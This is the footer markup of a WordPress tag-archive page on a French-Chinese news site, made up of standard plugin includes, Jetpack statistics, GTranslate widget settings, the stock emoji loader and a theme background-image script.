<script type="text/javascript" src="https://www.sohfrance.org/wp-content/plugins/essential-blocks/assets/js/eb-blocks-localize.js?ver=31d6cfe0d16ae931b73c" id="essential-blocks-blocks-localize-js"></script>
<script type="text/javascript" src="https://www.sohfrance.org/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3.4" id="td-site-min-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"155889740","post":"0","tz":"1","srv":"www.sohfrance.org","arch_tag":"yixingpingfen","arch_results":"1","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "155889740", "0" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="gt_widget_script_86405470-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['86405470'] = {"default_language":"zh-CN","languages":["zh-CN","zh-TW","en","fr"],"url_structure":"none","native_language_names":1,"detect_browser_language":1,"flag_style":"2d","flag_size":24,"alt_flags":[],"flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_86405470-js-before
/* ]]> */
</script><script src="https://www.sohfrance.org/wp-content/plugins/gtranslate/js/base.js?ver=6.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/tag/yixingpingfen/" data-gt-orig-domain="www.sohfrance.org" data-gt-widget-id="86405470" defer></script><script type="text/javascript" id="gt_widget_script_16303012-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['16303012'] = {"default_language":"zh-CN","languages":["zh-CN","zh-TW","en","fr"],"url_structure":"none","native_language_names":1,"detect_browser_language":1,"wrapper_selector":"#gt-wrapper-16303012","horizontal_position":"left","vertical_position":"bottom","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_16303012-js-before
/* ]]> */
</script><script src="https://www.sohfrance.org/wp-content/plugins/gtranslate/js/ln.js?ver=6.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/tag/yixingpingfen/" data-gt-orig-domain="www.sohfrance.org" data-gt-widget-id="16303012" defer></script><script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.sohfrance.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.sohfrance.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    


            

	            // if the theme has tdBackstr support, it means this already uses it
                if ( 'undefined' !== typeof window.tdBackstr ) {

                    (function(){
                        // the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
                        var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
                        var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'https://www.sohfrance.org/wp-content/uploads/2019/01/bk9.jpg\' alt="bk9">' );

                        wrapper_image_jquery_obj.append( image_jquery_obj );

                        jQuery( 'body' ).prepend( wrapper_image_jquery_obj );

                        var td_backstr_item = new tdBackstr.item();

                        td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
                        td_backstr_item.image_jquery_obj = image_jquery_obj;

	                    tdBackstr.add_item( td_backstr_item );

                    })();
                }

            
            
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>